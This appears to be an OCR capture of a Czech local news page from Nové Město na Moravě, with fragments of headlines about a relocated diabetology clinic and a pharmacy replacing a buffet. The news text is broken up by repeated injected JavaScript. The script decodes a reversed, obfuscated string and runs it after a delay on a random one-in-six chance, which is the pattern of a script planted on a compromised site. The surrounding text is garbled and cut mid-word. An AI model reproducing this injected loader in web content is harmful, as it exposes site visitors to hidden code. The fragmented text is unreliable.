
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var...
Diabe
tologická ambulance se
přesunula, bufet vystřídá lékárna
Středa, 27. ledna 2021
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Přípravu na rekonstrukci vstupního pavilonu zahájili v
novoměstské...
Bydlení se závazky se nachází ve fázi